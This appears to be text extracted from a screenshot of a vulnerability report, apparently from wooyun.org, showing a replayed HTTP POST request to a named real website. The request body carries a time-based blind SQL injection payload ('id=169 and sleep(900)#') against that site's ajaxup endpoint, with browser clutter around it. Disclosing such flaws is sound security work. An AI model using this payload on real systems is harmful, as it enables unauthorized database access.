 rili.9you.com/index.php?controller=common&action=ajaxup
kefu.9you.com/info2
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 http://127.0.0.1:808...
6358
Live HTTP Replay
POST http://rili.9you.com/index.php?controller=common&action=ajaxup HTTP/1.1
HTTP Headers
Host: rili.9you.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://rili.9you.com/index.php?controller=common&action=information&id=169
Content-Length: 6
Cookie: __utma=110088065.2023562418.1346128437.1346128437.1346131073.2;
Send POST Content ?
id=169 and sleep(900)#
Content-Length: 22
www.wooyun.org